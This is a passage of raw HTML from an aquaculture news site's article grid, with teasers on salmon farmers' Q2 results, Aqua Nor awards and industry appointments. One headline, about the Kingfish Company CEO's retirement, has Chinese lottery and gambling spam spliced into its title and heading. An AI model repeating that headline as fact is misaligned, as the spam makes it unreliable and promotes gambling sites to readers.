        <a itemprop="mainEntityOfPage" class="" href="https://www.landbasedaq.com/indre-haroy-land-based-aquaculture-phase-2-expansion/low-prices-and-harvest-of-weak-batch-hurt-salmon-evolution-in-q2/1980842" data-k5a-url="https://www.landbasedaq.com/a/1980842" rel="">


        <div class="media ">
                

                <figure data-element-guid="86c90f3c-12e0-484b-b19a-10aa2c155100" class="" >
    <div class="img fullwidthTarget">
        <picture>
            <source srcset="jpg/19790215f51.jpg" 
                width="353"
                height="159"
                media="(min-width: 768px)"
                type="image/webp">    
            <source srcset="jpg/19790211d29.jpg" 
                width="353"
                height="159"
                media="(min-width: 768px)"
                type="image/jpeg">    
            <source srcset="jpg/19790213321.jpg" 
                width="480"
                height="216"
                media="(max-width: 767px)"
                type="image/webp">    
            <source srcset="jpg/1979021d192.jpg" 
                width="480"
                height="216"
                media="(max-width: 767px)"
                type="image/jpeg">    
            <img src="jpg/1979021d192.jpg"
                width="480"
                height="216"
                title="Low prices and harvest of weak batch hurt Salmon Evolution in Q2"
                alt="" 
                loading="lazy"
                style=""    
                >
        </picture>        
            </div>
    
</figure>

                
                
                
                
                
                
                
            
            <div class="floatingText">

                <div class="labels">
                </div>
            </div>
            

        </div>


        
            <h2 itemprop="headline" 
    class="headline "
    style=""
    >Low prices and harvest of weak batch hurt Salmon Evolution in Q2
</h2>

        




        </a>

        <time itemprop="datePublished" datetime="2025-08-19T10:29:22+02:00"></time>
    </div>
</article>
</div>
<div data-element-guid="276b6084-7e03-4b49-e135-87a7914aba2c" class="row small-12 large-12" style=""><article data-element-guid="187df491-4a50-4c43-d480-800bc560c11a" class="column small-12 large-4 small-abs-12 large-abs-4 " data-site-alias="osm_fishfarmingexpert" data-section="news" data-instance="1383706" itemscope itemtype="http://schema.org/NewsArticle">
    
    <div class="content" style="">
        
        <a itemprop="mainEntityOfPage" class="" href="1981929.html" data-k5a-url="https://www.fishfarmingexpert.com/a/1981929" rel="">


        <div class="media ">
                

                <figure data-element-guid="5473e348-30a0-449a-a0f7-b2018ffdb6fc" class="" >
    <div class="img fullwidthTarget">
        <picture>
            <source srcset="jpg/19818897079.jpg" 
                width="353"
                height="159"
                media="(min-width: 768px)"
                type="image/webp">    
            <source srcset="jpg/198188969fa.jpg" 
                width="353"
                height="159"
                media="(min-width: 768px)"
                type="image/jpeg">    
            <source srcset="jpg/198188992e5.jpg" 
                width="480"
                height="216"
                media="(max-width: 767px)"
                type="image/webp">    
            <source srcset="jpg/1981889b425.jpg" 
                width="480"
                height="216"
                media="(max-width: 767px)"
                type="image/jpeg">    
            <img src="jpg/1981889b425.jpg"
                width="480"
                height="216"
                title="AKVA reports record revenue and strong order intake in Q2"
                alt="" 
                loading="lazy"
                style=""    
                >
        </picture>        
            </div>
    
</figure>

                
                
                
                
                
                
                
            
            <div class="floatingText">

                <div class="labels">
                </div>
            </div>
            

        </div>


        
            <h2 itemprop="headline" 
    class="headline "
    style=""
    >AKVA reports record revenue and strong order intake in Q2
</h2>

        




        </a>

        <time itemprop="datePublished" datetime="2025-08-20T11:26:06+02:00"></time>
    </div>
</article>
<article data-element-guid="05b74d16-4a14-4294-b8a9-cd637c1e7ee4" class="column small-12 large-4 small-abs-12 large-abs-4 " data-site-alias="osm_fishfarmingexpert" data-section="news" data-instance="1383708" itemscope itemtype="http://schema.org/NewsArticle">
    
    <div class="content" style="">
        
        <a itemprop="mainEntityOfPage" class="" href="1981870.html" data-k5a-url="https://www.fishfarmingexpert.com/a/1981870" rel="">


        <div class="media ">
                

                <figure data-element-guid="6592415a-6015-4aba-884e-32740ba977f4" class="" >
    <div class="img fullwidthTarget">
        <picture>
            <source srcset="jpg/18620754d93.jpg" 
                width="353"
                height="159"
                media="(min-width: 768px)"
                type="image/webp">    
            <source srcset="jpg/18620753017.jpg" 
                width="353"
                height="159"
                media="(min-width: 768px)"
                type="image/jpeg">    
            <source srcset="jpg/18620759aee.jpg" 
                width="480"
                height="216"
                media="(max-width: 767px)"
                type="image/webp">    
            <source srcset="jpg/1862075a8eb.jpg" 
                width="480"
                height="216"
                media="(max-width: 767px)"
                type="image/jpeg">    
            <img src="jpg/1862075a8eb.jpg"
                width="480"
                height="216"
                title="Low salmon prices led to £2m operating loss for Scottish Sea Farms in Q2"
                alt="" 
                loading="lazy"
                style=""    
                >
        </picture>        
            </div>
    
</figure>

                
                
                
                
                
                
                
            
            <div class="floatingText">

                <div class="labels">
                </div>
            </div>
            

        </div>


        
            <h2 itemprop="headline" 
    class="headline "
    style=""
    >Low salmon prices led to £2m operating loss for Scottish Sea Farms in Q2
</h2>

        




        </a>

        <time itemprop="datePublished" datetime="2025-08-20T10:29:21+02:00"></time>
    </div>
</article>
<article data-element-guid="6c28a601-a2c7-4074-df5a-336c8f800c18" class="column small-12 large-4 small-abs-12 large-abs-4 " data-site-alias="osm_fishfarmingexpert" data-section="news" data-instance="1383710" itemscope itemtype="http://schema.org/NewsArticle">
    
    <div class="content" style="">
        
        <a itemprop="mainEntityOfPage" class="" href="1981807.html" data-k5a-url="https://www.fishfarmingexpert.com/a/1981807" rel="">


        <div class="media ">
                

                <figure data-element-guid="2e2ad083-5090-4982-b808-5b87a84b02ca" class="" >
    <div class="img fullwidthTarget">
        <picture>
            <source srcset="jpg/190561286e2.jpg" 
                width="353"
                height="159"
                media="(min-width: 768px)"
                type="image/webp">    
            <source srcset="jpg/19056127381.jpg" 
                width="353"
                height="159"
                media="(min-width: 768px)"
                type="image/jpeg">    
            <source srcset="jpg/190561206f0.jpg" 
                width="480"
                height="216"
                media="(max-width: 767px)"
                type="image/webp">    
            <source srcset="jpg/1905612b3b3.jpg" 
                width="480"
                height="216"
                media="(max-width: 767px)"
                type="image/jpeg">    
            <img src="jpg/1905612b3b3.jpg"
                width="480"
                height="216"
                title="Salmon giant Mowi reports record Q2 harvest volume and revenue"
                alt="" 
                loading="lazy"
                style=""    
                >
        </picture>        
            </div>
    
</figure>

                
                
                
                
                
                
                
            
            <div class="floatingText">

                <div class="labels">
                </div>
            </div>
            

        </div>


        
            <h2 itemprop="headline" 
    class="headline "
    style=""
    >Salmon giant Mowi reports record Q2 harvest volume and revenue
</h2>

        




        </a>

        <time itemprop="datePublished" datetime="2025-08-20T09:33:08+02:00"></time>
    </div>
</article>
</div>
<div data-element-guid="9dcccbdc-1f9d-4ff6-daf1-833135b5595b" class="row small-12 large-12" style=""><article data-element-guid="3f23f152-423a-4548-f9b1-620d7d70755a" class="column small-12 large-6 small-abs-12 large-abs-6 " data-site-alias="osm_fishfarmingexpert" data-section="news" data-instance="1383712" itemscope itemtype="http://schema.org/NewsArticle">
    
    <div class="content" style="">
        
        <a itemprop="mainEntityOfPage" class="" href="1977935.html" data-k5a-url="https://www.fishfarmingexpert.com/a/1977935" rel="">


        <div class="media ">
                

                <figure data-element-guid="2f365b31-859b-47ba-c2f0-6306230890de" class="" >
    <div class="img fullwidthTarget">
        <picture>
            <source srcset="jpg/1977939199d.jpg" 
                width="529"
                height="239"
                media="(min-width: 768px)"
                type="image/webp">    
            <source srcset="jpg/19779395f84.jpg" 
                width="529"
                height="239"
                media="(min-width: 768px)"
                type="image/jpeg">    
            <source srcset="jpg/1977939bb53.jpg" 
                width="480"
                height="216"
                media="(max-width: 767px)"
                type="image/webp">    
            <source srcset="jpg/19779398004.jpg" 
                width="480"
                height="216"
                media="(max-width: 767px)"
                type="image/jpeg">    
            <img src="jpg/19779398004.jpg"
                width="480"
                height="216"
                title="Falcon spreads its wings at Aqua Nor"
                alt="" 
                loading="lazy"
                style=""    
                >
        </picture>        
            </div>
    
</figure>

                
                
                
                
                
                
                
            
            <div class="floatingText">

                <div class="labels">
                </div>
            </div>
            

        </div>


        
            <h2 itemprop="headline" 
    class="headline "
    style=""
    >Falcon spreads its wings at Aqua Nor
</h2>

        




        </a>

        <time itemprop="datePublished" datetime="2025-08-20T09:00:00+02:00"></time>
    </div>
</article>
<article data-element-guid="3ed50c75-73e8-4f99-f7ac-798b5e02398d" class="column small-12 large-6 small-abs-12 large-abs-6 " data-site-alias="osm_fishfarmingexpert" data-section="news" data-instance="1383714" itemscope itemtype="http://schema.org/NewsArticle">
    
    <div class="content" style="">
        
        <a itemprop="mainEntityOfPage" class="" href="1981278.html" data-k5a-url="https://www.fishfarmingexpert.com/a/1981278" rel="">


        <div class="media ">
                

                <figure data-element-guid="557bd9cd-2089-449c-b5eb-a013988e69b2" class="" >
    <div class="img fullwidthTarget">
        <picture>
            <source srcset="jpg/198129646f3.jpg" 
                width="529"
                height="239"
                media="(min-width: 768px)"
                type="image/webp">    
            <source srcset="jpg/1981296c90d.jpg" 
                width="529"
                height="239"
                media="(min-width: 768px)"
                type="image/jpeg">    
            <source srcset="jpg/1981296ba1c.jpg" 
                width="480"
                height="216"
                media="(max-width: 767px)"
                type="image/webp">    
            <source srcset="jpg/1981296da26.jpg" 
                width="480"
                height="216"
                media="(max-width: 767px)"
                type="image/jpeg">    
            <img src="jpg/1981296da26.jpg"
                width="480"
                height="216"
                title="Integrity 'from barge to bite': BioMar unveils pellets for waterborne feeding"
                alt="" 
                loading="lazy"
                style=""    
                >
        </picture>        
            </div>
    
</figure>

                
                
                
                
                
                
                
            
            <div class="floatingText">

                <div class="labels">
                </div>
            </div>
            

        </div>


        
            <h2 itemprop="headline" 
    class="headline "
    style=""
    >Integrity 'from barge to bite': BioMar unveils pellets for waterborne feeding
</h2>

        




        </a>

        <time itemprop="datePublished" datetime="2025-08-19T17:40:17+02:00"></time>
    </div>
</article>
</div>
<div data-element-guid="479fb0c7-c5fb-4cff-b609-3ad368d1e1a9" class="row small-12 large-12 bg-quaternary color_mobile_bg-quaternary hasContentPadding mobile-hasContentPadding has-row-header" style="">
    <h5 class="row_header_text large-12 small-12  ">LandbasedAQ.com</h5>
    <article data-element-guid="d055d5fb-2b1d-4819-a7c5-ff04ca434d7f" class="column small-12 large-4 small-abs-12 large-abs-4 " data-site-alias="osm_landbasedaq_com" data-section="news" data-instance="1821217" itemscope itemtype="http://schema.org/NewsArticle">
    
    <div class="content" style="">
        
        <a itemprop="mainEntityOfPage" class="" href="https://www.landbasedaq.com/china-land-based-aquaculture-ras-technology/10000-tonne-salmon-ras-planned-for-chinese-city/1980324" data-k5a-url="https://www.landbasedaq.com/a/1980324" rel="">


        <div class="media ">
                

                <figure data-element-guid="39234de7-419d-46d9-a15f-a0a9d73b02aa" class="" >
    <div class="img fullwidthTarget">
        <picture>
            <source srcset="jpg/1980343c1ec.jpg" 
                width="353"
                height="159"
                media="(min-width: 768px)"
                type="image/webp">    
            <source srcset="jpg/198034325c8.jpg" 
                width="353"
                height="159"
                media="(min-width: 768px)"
                type="image/jpeg">    
            <source srcset="jpg/1980343743b.jpg" 
                width="480"
                height="216"
                media="(max-width: 767px)"
                type="image/webp">    
            <source srcset="jpg/198034364ab.jpg" 
                width="480"
                height="216"
                media="(max-width: 767px)"
                type="image/jpeg">    
            <img src="jpg/198034364ab.jpg"
                width="480"
                height="216"
                title="10,000-tonne salmon RAS planned for Chinese city"
                alt="" 
                loading="lazy"
                style=""    
                >
        </picture>        
            </div>
    
</figure>

                
                
                
                
                
                
                
            
            <div class="floatingText">

                <div class="labels">
                </div>
            </div>
            

        </div>


        
            <h2 itemprop="headline" 
    class="headline "
    style=""
    >10,000-tonne salmon RAS planned for Chinese city
</h2>

        




        </a>

        <time itemprop="datePublished" datetime="2025-08-18T16:24:38+02:00"></time>
    </div>
</article>
<article data-element-guid="ac9cf1ff-b152-4e7b-b51f-f7a5abc6374c" class="column small-12 large-4 small-abs-12 large-abs-4 " data-site-alias="osm_landbasedaq_com" data-section="news" data-instance="1821219" itemscope itemtype="http://schema.org/NewsArticle">
    
    <div class="content" style="">
        
        <a itemprop="mainEntityOfPage" class="" href="https://www.landbasedaq.com/land-based-aquaculture-more-og-romsdal-salfjord-as/salfjord-takes-several-steps-forward/1979999" data-k5a-url="https://www.landbasedaq.com/a/1979999" rel="">


        <div class="media ">
                

                <figure data-element-guid="f5ee7c43-60d2-40df-82c9-7cf980b6a03a" class="" >
    <div class="img fullwidthTarget">
        <picture>
            <source srcset="jpg/1980002b03b.jpg" 
                width="353"
                height="159"
                media="(min-width: 768px)"
                type="image/webp">    
            <source srcset="jpg/19800029bef.jpg" 
                width="353"
                height="159"
                media="(min-width: 768px)"
                type="image/jpeg">    
            <source srcset="jpg/19800021443.jpg" 
                width="480"
                height="216"
                media="(max-width: 767px)"
                type="image/webp">    
            <source srcset="jpg/19800025af8.jpg" 
                width="480"
                height="216"
                media="(max-width: 767px)"
                type="image/jpeg">    
            <img src="jpg/19800025af8.jpg"
                width="480"
                height="216"
                title="Salfjord takes several steps forward"
                alt="" 
                loading="lazy"
                style=""    
                >
        </picture>        
            </div>
    
</figure>

                
                
                
                
                
                
                
            
            <div class="floatingText">

                <div class="labels">
                </div>
            </div>
            

        </div>


        
            <h2 itemprop="headline" 
    class="headline "
    style=""
    >Salfjord takes several steps forward
</h2>

        




        </a>

        <time itemprop="datePublished" datetime="2025-08-15T16:34:50+02:00"></time>
    </div>
</article>
<article data-element-guid="5ed5b914-025c-4a1f-aebb-7673c4f49924" class="column small-12 large-4 small-abs-12 large-abs-4 " data-site-alias="osm_landbasedaq_com" data-section="news" data-instance="1821221" itemscope itemtype="http://schema.org/NewsArticle">
    
    <div class="content" style="">
        
        <a itemprop="mainEntityOfPage" class="" href="https://www.landbasedaq.com/ceo-retirement-recirculating-aquaculture-system-the-kingfish-company/kingfish-company-ceo-vincent-erenst-announces-retirement-at-end-of-year/1978405" data-k5a-url="https://www.landbasedaq.com/a/1978405" rel="">


        <div class="media ">
                

                <figure data-element-guid="2967b1b6-db36-4ac4-9ee7-7a3900d7e510" class="" >
    <div class="img fullwidthTarget">
        <picture>
            <source srcset="jpg/19784184166.jpg" 
                width="353"
                height="159"
                media="(min-width: 768px)"
                type="image/webp">    
            <source srcset="jpg/19784181dd8.jpg" 
                width="353"
                height="159"
                media="(min-width: 768px)"
                type="image/jpeg">    
            <source srcset="jpg/1978418762a.jpg" 
                width="480"
                height="216"
                media="(max-width: 767px)"
                type="image/webp">    
            <source srcset="jpg/1978418831d.jpg" 
                width="480"
                height="216"
                media="(max-width: 767px)"
                type="image/jpeg">    
            <img src="jpg/1978418831d.jpg"
                width="480"
                height="216"
                title="幸运168开奖官网公开简单查看+现场记录查询结果|飞艇彩票168期开奖官方-Kingfish Company CEO Vincent Erenst announces retirement at end of year"
                alt="" 
                loading="lazy"
                style=""    
                >
        </picture>        
            </div>
    
</figure>

                
                
                
                
                
                
                
            
            <div class="floatingText">

                <div class="labels">
                </div>
            </div>
            

        </div>


        
            <h2 itemprop="headline" 
    class="headline "
    style=""
    >幸运168开奖官网公开简单查看+现场记录查询结果|飞艇彩票168期开奖官方-Kingfish Company CEO Vincent Erenst announces retirement at end of year
</h2>

        




        </a>

        <time itemprop="datePublished" datetime="2025-08-13T09:54:39+02:00"></time>
    </div>
</article>
</div>
<div data-element-guid="1593f5c9-da0c-4603-b41c-6ffe3826592e" class="row small-12 large-12" style=""><article data-element-guid="e96b3e1b-2e84-4cd4-d48e-26e17d7d0edb" class="column small-12 large-4 small-abs-12 large-abs-4 " data-site-alias="osm_fishfarmingexpert" data-section="news" data-instance="1383716" itemscope itemtype="http://schema.org/NewsArticle">
    
    <div class="content" style="">
        
        <a itemprop="mainEntityOfPage" class="" href="1981200.html" data-k5a-url="https://www.fishfarmingexpert.com/a/1981200" rel="">


        <div class="media ">
                

                <figure data-element-guid="0fb924b3-b4ee-4ccf-b2b1-a157ce437546" class="" >
    <div class="img fullwidthTarget">
        <picture>
            <source srcset="jpg/19812156580.jpg" 
                width="353"
                height="159"
                media="(min-width: 768px)"
                type="image/webp">    
            <source srcset="jpg/19812150213.jpg" 
                width="353"
                height="159"
                media="(min-width: 768px)"
                type="image/jpeg">    
            <source srcset="jpg/19812157bff.jpg" 
                width="480"
                height="216"
                media="(max-width: 767px)"
                type="image/webp">    
            <source srcset="jpg/198121524e8.jpg" 
                width="480"
                height="216"
                media="(max-width: 767px)"
                type="image/jpeg">    
            <img src="jpg/198121524e8.jpg"
                width="480"
                height="216"
                title="Changes at the top of feed firms Skretting and Nutreco"
                alt="" 
                loading="lazy"
                style=""    
                >
        </picture>        
            </div>
    
</figure>

                
                
                
                
                
                
                
            
            <div class="floatingText">

                <div class="labels">
                </div>
            </div>
            

        </div>


        
            <h2 itemprop="headline" 
    class="headline "
    style=""
    >Changes at the top of feed firms Skretting and Nutreco
</h2>

        




        </a>

        <time itemprop="datePublished" datetime="2025-08-19T17:06:25+02:00"></time>
    </div>
</article>
<article data-element-guid="444d082e-93c8-4694-d7f6-dd95217670ec" class="column small-12 large-4 small-abs-12 large-abs-4 " data-site-alias="osm_fishfarmingexpert" data-section="news" data-instance="1383718" itemscope itemtype="http://schema.org/NewsArticle">
    
    <div class="content" style="">
        
        <a itemprop="mainEntityOfPage" class="" href="1981147.html" data-k5a-url="https://www.fishfarmingexpert.com/a/1981147" rel="">


        <div class="media ">
                

                <figure data-element-guid="d2a036a5-4725-44a1-f95e-f643b8efa04a" class="" >
    <div class="img fullwidthTarget">
        <picture>
            <source srcset="jpg/19811512a2f.jpg" 
                width="353"
                height="159"
                media="(min-width: 768px)"
                type="image/webp">    
            <source srcset="jpg/1981151472f.jpg" 
                width="353"
                height="159"
                media="(min-width: 768px)"
                type="image/jpeg">    
            <source srcset="jpg/19811511182.jpg" 
                width="480"
                height="216"
                media="(max-width: 767px)"
                type="image/webp">    
            <source srcset="jpg/19811510063.jpg" 
                width="480"
                height="216"
                media="(max-width: 767px)"
                type="image/jpeg">    
            <img src="jpg/19811510063.jpg"
                width="480"
                height="216"
                title="Smolt sexing system wins Innovation Award at Aqua Nor"
                alt="" 
                loading="lazy"
                style=""    
                >
        </picture>        
            </div>
    
</figure>

                
                
                
                
                
                
                
            
            <div class="floatingText">

                <div class="labels">
                </div>
            </div>
            

        </div>


        
            <h2 itemprop="headline" 
    class="headline "
    style=""
    >Smolt sexing system wins Innovation Award at Aqua Nor
</h2>

        




        </a>

        <time itemprop="datePublished" datetime="2025-08-19T16:03:50+02:00"></time>
    </div>
</article>
<article data-element-guid="9d3576cf-19af-4aac-98e3-00a738bc7c4b" class="column small-12 large-4 small-abs-12 large-abs-4 " data-site-alias="osm_fishfarmingexpert" data-section="news" data-instance="1383720" itemscope itemtype="http://schema.org/NewsArticle">
    
    <div class="content" style="">
        
        <a itemprop="mainEntityOfPage" class="" href="1981081.html" data-k5a-url="https://www.fishfarmingexpert.com/a/1981081" rel="">


        <div class="media ">
                

                <figure data-element-guid="fbb0747a-6a6c-4c7a-cebf-0ea630dd3ac0" class="" >
    <div class="img fullwidthTarget">
        <picture>
            <source srcset="jpg/19808102c22.jpg" 
                width="353"
                height="159"
                media="(min-width: 768px)"
                type="image/webp">    
            <source srcset="jpg/1980810b728.jpg" 
                width="353"
                height="159"
                media="(min-width: 768px)"
                type="image/jpeg">    
            <source srcset="jpg/1980810141c.jpg" 
                width="480"
                height="216"
                media="(max-width: 767px)"
                type="image/webp">    
            <source srcset="jpg/1980810c162.jpg" 
                width="480"
                height="216"
                media="(max-width: 767px)"
                type="image/jpeg">    
            <img src="jpg/1980810c162.jpg"
                width="480"
                height="216"
                title="Tidal promises lice control system using 'targeted energy'"
                alt="" 
                loading="lazy"
                style=""    
                >
        </picture>        
            </div>
    
</figure>

                
                
                
                
                
                
                
            
            <div class="floatingText">

                <div class="labels">
                </div>
            </div>
            

        </div>


        
            <h2 itemprop="headline" 
    class="headline "
    style=""
    >Tidal promises lice control system using 'targeted energy'
</h2>

        




        </a>

        <time itemprop="datePublished" datetime="2025-08-19T14:24:58+02:00"></time>
    </div>
</article>
</div>
<div data-element-guid="d1220efb-33b1-403b-d248-7474aebf3a87" class="row small-12 large-12" style=""><article data-element-guid="0e63e9f3-d358-43ba-8abc-c44867ce1314" class="column small-12 large-6 small-abs-12 large-abs-6 " data-site-alias="osm_fishfarmingexpert" data-section="news" data-instance="1383722" itemscope itemtype="http://schema.org/NewsArticle">
    
    <div class="content" style="">
        
        <a itemprop="mainEntityOfPage" class="" href="1981009.html" data-k5a-url="https://www.fishfarmingexpert.com/a/1981009" rel="">


        <div class="media ">
                

                <figure data-element-guid="9bd311c0-1f98-45f3-908e-92ac1cd34f47" class="" >
    <div class="img fullwidthTarget">
        <picture>
            <source srcset="jpg/19806853edd.jpg" 
                width="529"
                height="239"
                media="(min-width: 768px)"
                type="image/webp">    
            <source srcset="jpg/19806852bd7.jpg" 
                width="529"
                height="239"
                media="(min-width: 768px)"
                type="image/jpeg">    
            <source srcset="jpg/19806857a2d.jpg" 
                width="480"
                height="216"
                media="(max-width: 767px)"
                type="image/webp">    
            <source srcset="jpg/19806851ed7.jpg" 
                width="480"
                height="216"
                media="(max-width: 767px)"
                type="image/jpeg">    
            <img src="jpg/19806851ed7.jpg"
                width="480"
                height="216"
                title="In-pen nanobubble generator launched by Moleaer for fish farmers"
                alt="" 
                loading="lazy"
                style=""    
                >
        </picture>        
            </div>
    
</figure>

                
                
                
                
                
                
                
            
            <div class="floatingText">

                <div class="labels">
                </div>
            </div>
            

        </div>


        
            <h2 itemprop="headline" 
    class="headline "
    style=""
    >In-pen nanobubble generator launched by Moleaer for fish farmers
</h2>

        




        </a>

        <time itemprop="datePublished" datetime="2025-08-19T13:13:52+02:00"></time>
    </div>
</article>
<article data-element-guid="e37103de-1e2c-4a84-b64e-1039c73a7f28" class="column small-12 large-6 small-abs-12 large-abs-6 " data-site-alias="osm_fishfarmingexpert" data-section="news" data-instance="1383724" itemscope itemtype="http://schema.org/NewsArticle">
    
    <div class="content" style="">
        
        <a itemprop="mainEntityOfPage" class="" href="1980896.html" data-k5a-url="https://www.fishfarmingexpert.com/a/1980896" rel="">


        <div class="media ">
                

                <figure data-element-guid="bb19e866-e552-4698-9fc2-86f1a1c6b165" class="" >
    <div class="img fullwidthTarget">
        <picture>
            <source srcset="jpg/19810220b3e.jpg" 
                width="529"
                height="239"
                media="(min-width: 768px)"
                type="image/webp">    
            <source srcset="jpg/1981022ed75.jpg" 
                width="529"
                height="239"
                media="(min-width: 768px)"
                type="image/jpeg">    
            <source srcset="jpg/1981022c25c.jpg" 
                width="480"
                height="216"
                media="(max-width: 767px)"
                type="image/webp">    
            <source srcset="jpg/1981022e0c4.jpg" 
                width="480"
                height="216"
                media="(max-width: 767px)"
                type="image/jpeg">    
            <img src="jpg/1981022e0c4.jpg"
                width="480"
                height="216"
                title="Trident forks out for hybrid-power wellboat and service boat"
                alt="" 
                loading="lazy"
                style=""    
                >
        </picture>        
            </div>
    
</figure>

                
                
                
                
                
                
                
            
            <div class="floatingText">

                <div class="labels">
                </div>
            </div>
            

        </div>


        
            <h2 itemprop="headline" 
    class="headline "
    style=""
    >Trident forks out for hybrid-power wellboat and service boat 
</h2>

        




        </a>

        <time itemprop="datePublished" datetime="2025-08-19T11:11:05+02:00"></time>
    </div>
</article>
</div>
<div data-element-guid="7ca5ed32-8217-492c-e684-10834b8194c2" class="row small-12 large-12" style=""><article data-element-guid="719bfc94-bcbe-4ae1-d1d5-5d16834903c5" class="column small-12 large-4 small-abs-12 large-abs-4 " data-site-alias="osm_fishfarmingexpert" data-section="news" data-instance="1383726" itemscope itemtype="http://schema.org/NewsArticle">
    
    <div class="content" style="">
        
        <a itemprop="mainEntityOfPage" class="" href="1980263.html" data-k5a-url="https://www.fishfarmingexpert.com/a/1980263" rel="">


        <div class="media ">
                

                <figure data-element-guid="be9d5cbc-3b10-470d-dea2-0dbb1f4ce584" class="" >
    <div class="img fullwidthTarget">
        <picture>
            <source srcset="jpg/19802674cdd.jpg" 
                width="353"
                height="159"
                media="(min-width: 768px)"
                type="image/webp">    
            <source srcset="jpg/198026755ae.jpg" 
                width="353"
                height="159"
                media="(min-width: 768px)"
                type="image/jpeg">    
            <source srcset="jpg/19802675a8c.jpg" 
                width="480"
                height="216"
                media="(max-width: 767px)"
                type="image/webp">    
            <source srcset="jpg/1980267c19e.jpg" 
                width="480"
                height="216"
                media="(max-width: 767px)"
                type="image/jpeg">    
            <img src="jpg/1980267c19e.jpg"
                width="480"
                height="216"
                title="Manolin adds harvest forecaster and lice treatment recommender to AI platform"
                alt="" 
                loading="lazy"
                style=""    
                >
        </picture>        
            </div>
    
</figure>

                
                
                
                
                
                
                
            
            <div class="floatingText">

                <div class="labels">
                </div>
            </div>
            

        </div>


        
            <h2 itemprop="headline" 
    class="headline "
    style=""
    >Manolin adds harvest forecaster and lice treatment recommender to AI platform
</h2>

        




        </a>

        <time itemprop="datePublished" datetime="2025-08-19T07:00:00+02:00"></time>
    </div>
</article>
<article data-element-guid="c1e0b231-35e3-4940-ed95-dbc4ac7fb0ae" class="column small-12 large-4 small-abs-12 large-abs-4 " data-site-alias="osm_fishfarmingexpert" data-section="news" data-instance="1383728" itemscope itemtype="http://schema.org/NewsArticle">
    
    <div class="content" style="">
        
        <a itemprop="mainEntityOfPage" class="" href="1980370.html" data-k5a-url="https://www.fishfarmingexpert.com/a/1980370" rel="">


        <div class="media ">
                

                <figure data-element-guid="2d3c0730-5bb4-4d36-b9f5-e3084e8f5a36" class="" >
    <div class="img fullwidthTarget">
        <picture>
            <source srcset="jpg/1980374edf8.jpg" 
                width="353"
                height="159"
                media="(min-width: 768px)"
                type="image/webp">    
            <source srcset="jpg/19803744b05.jpg" 
                width="353"
                height="159"
                media="(min-width: 768px)"
                type="image/jpeg">    
            <source srcset="jpg/19803744b20.jpg" 
                width="480"
                height="216"
                media="(max-width: 767px)"
                type="image/webp">    
            <source srcset="jpg/1980374ae89.jpg" 
                width="480"
                height="216"
                media="(max-width: 767px)"
                type="image/jpeg">    
            <img src="jpg/1980374ae89.jpg"
                width="480"
                height="216"
                title="Stirling aquaculture hub build 'has benefited the community'"
                alt="" 
                loading="lazy"
                style=""    
                >
        </picture>        
            </div>
    
</figure>

                
                
                
                
                
                
                
            
            <div class="floatingText">

                <div class="labels">
                </div>
            </div>
            

        </div>


        
            <h2 itemprop="headline" 
    class="headline "
    style=""
    >Stirling aquaculture hub build 'has benefited the community'
</h2>

        




        </a>

        <time itemprop="datePublished" datetime="2025-08-18T17:07:16+02:00"></time>
    </div>
</article>
<article data-element-guid="9c80b1a4-8de3-4b03-8ec3-7547adfa69e0" class="column small-12 large-4 small-abs-12 large-abs-4 " data-site-alias="osm_fishfarmingexpert" data-section="news" data-instance="1383730" itemscope itemtype="http://schema.org/NewsArticle">
    
    <div class="content" style="">
        
        <a itemprop="mainEntityOfPage" class="" href="1980222.html" data-k5a-url="https://www.fishfarmingexpert.com/a/1980222" rel="">


        <div class="media ">
                

                <figure data-element-guid="1dc43ea6-c084-412a-fb04-64dedc525a7e" class="" >
    <div class="img fullwidthTarget">
        <picture>
            <source srcset="jpg/191970009ca.jpg" 
                width="353"
                height="159"
                media="(min-width: 768px)"
                type="image/webp">    
            <source srcset="jpg/1919700260b.jpg" 
                width="353"
                height="159"
                media="(min-width: 768px)"
                type="image/jpeg">    
            <source srcset="jpg/1919700212c.jpg" 
                width="480"
                height="216"
                media="(max-width: 767px)"
                type="image/webp">    
            <source srcset="jpg/19197004d97.jpg" 
                width="480"
                height="216"
                media="(max-width: 767px)"
                type="image/jpeg">    
            <img src="jpg/19197004d97.jpg"
                width="480"
                height="216"
                title="Tasmanian salmon workers ‘completely betrayed by Premier’"
                alt="" 
                loading="lazy"
                style=""    
                >
        </picture>        
            </div>
    
</figure>

                
                
                
                
                
                
                
            
            <div class="floatingText">

                <div class="labels">
                </div>
            </div>
            

        </div>


        
            <h2 itemprop="headline" 
    class="headline "
    style=""
    >Tasmanian salmon workers ‘completely betrayed by Premier’
</h2>

        




        </a>

        <time itemprop="datePublished" datetime="2025-08-18T12:24:35+02:00"></time>
    </div>
</article>
</div>
<div data-element-guid="de6df712-06e9-426d-9e1d-c3515d879a4b" class="row small-12 large-12" style=""><article data-element-guid="ebcccccd-f19e-4872-e61b-3a09e66462e2" class="column small-12 large-6 small-abs-12 large-abs-6 " data-site-alias="osm_fishfarmingexpert" data-section="news" data-instance="1383732" itemscope itemtype="http://schema.org/NewsArticle">
    
    <div class="content" style="">
        
        <a itemprop="mainEntityOfPage" class="" href="1980190.html" data-k5a-url="https://www.fishfarmingexpert.com/a/1980190" rel="">


        <div class="media ">
                

                <figure data-element-guid="45dd9d15-8d32-46ff-947d-b92550adf114" class="" >
    <div class="img fullwidthTarget">
        <picture>
            <source srcset="jpg/1980124cff7.jpg" 
                width="529"
                height="239"
                media="(min-width: 768px)"
                type="image/webp">    
            <source srcset="jpg/1980124054a.jpg" 
                width="529"
                height="239"
                media="(min-width: 768px)"
                type="image/jpeg">    
            <source srcset="jpg/19801245e5d.jpg" 
                width="480"
                height="216"
                media="(max-width: 767px)"
                type="image/webp">    
            <source srcset="jpg/19801249d95.jpg" 
                width="480"
                height="216"
                media="(max-width: 767px)"
                type="image/jpeg">    
            <img src="jpg/19801249d95.jpg"
                width="480"
                height="216"
                title="Bluefront closes second seafood investment fund after raising $100m"
                alt="" 
                loading="lazy"
                style=""    
                >
        </picture>        
            </div>
    
</figure>

                
                
                
                
                
                
                
            
            <div class="floatingText">

                <div class="labels">
                </div>
            </div>
            

        </div>


        
            <h2 itemprop="headline" 
    class="headline "
    style=""
    >Bluefront closes second seafood investment fund after raising $100m
</h2>

        




        </a>

        <time itemprop="datePublished" datetime="2025-08-18T10:51:56+02:00"></time>
    </div>
</article>
<article data-element-guid="b3750fb1-a319-4cd8-a7c1-be404a9a620a" class="column small-12 large-6 small-abs-12 large-abs-6 " data-site-alias="osm_fishfarmingexpert" data-section="news" data-instance="1383734" itemscope itemtype="http://schema.org/NewsArticle">
    
    <div class="content" style="">
